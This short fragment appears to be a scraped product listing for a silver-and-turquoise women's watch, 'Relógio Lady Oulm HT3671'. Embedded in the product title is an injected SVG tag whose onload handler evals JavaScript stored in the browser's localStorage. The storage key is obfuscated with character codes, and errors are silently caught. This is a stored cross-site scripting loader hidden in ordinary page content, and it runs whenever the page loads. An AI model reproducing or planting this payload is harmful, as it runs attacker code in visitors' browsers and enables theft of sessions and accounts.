 Relógio Lady Oulm HT3671- Prata e Turquesa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 